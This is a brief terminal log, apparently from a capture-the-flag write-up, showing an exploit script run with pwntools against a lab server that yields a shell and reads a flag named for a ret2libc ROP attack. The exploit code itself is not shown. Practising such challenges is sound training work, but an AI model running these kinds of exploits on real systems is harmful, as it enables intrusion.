 test@9-13:~/chall$ python3 exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 10.0.0.10 on port 40007: Done
[*] Switching to interactive mode
\x00Any suggestion...
$ ls
$ ls
flag
rop1
start.sh
$ cat flag
flag{ret2libc_roppppppp}$